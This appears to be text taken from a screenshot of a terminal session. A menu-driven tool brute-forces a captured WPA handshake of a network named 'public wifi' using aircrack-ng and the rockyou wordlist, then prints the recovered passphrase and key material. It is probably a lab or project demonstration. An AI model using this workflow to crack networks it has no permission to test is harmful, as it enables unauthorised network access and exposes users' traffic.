 hope@HOPE: ~/Desktop/Network Analyzer
Entering Password cracking...
Password list is available at /Final/vulnerability/..txt
1. Brute Force
2. BCA-cracker
Enter any key to exit to main MENU
Enter your choice: 1
Starting Brute Force attack...
Enter Directory for Handshake File:
/home/hope/Desktop/Network Analyzer/publicwifi-02.cap
Enter wordlist file name (including path if not in current directory):
/home/hope/Desktop/Network Analyzer/public/vulnarability testing/rockyou.txt
Reading packets, please wait...
Opening /home/hope/Desktop/Network Analyzer/publicwifi-02.cap
Opening passwdcracking_out
Unsupported file format (not a pcap or IVs file).
Read 1544 packets.
# BSSID ESSID Encryption
1 66:95:CC:55:F6:EC public wifi WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening /home/hope/Desktop/Network Analyzer/publicwifi-02.cap
Opening passwdcracking_out
Unsupported file format (not a pcap or IVs file).
Read 1544 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:22] 101084/14344392 keys tested (4622.27 k/s)
Time left: 51 minutes, 21 seconds 0.70%
KEY FOUND! [ beautifulsoul ]
Master Key : 22 AE C4 CF 1B DF 12 E9 59 67 F5 80 5E A5 08 33
55 9B 2A B0 0A 8A 25 39 62 CC 28 B1 7B 41 79 2F
Transient Key : 54 30 4C 83 77 DE 0A 62 42 4A 4F EB 34 61 F0 F8
9F F9 85 A6 2A 00 BE A1 6B A9 99 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : F6 59 08 96 44 1B BC F8 FC E6 4A DD 14 33 61 0F
Name
fern-wifi
fasttrack.txt
john.lst
wifite.txt
Home
Documents
Other Locations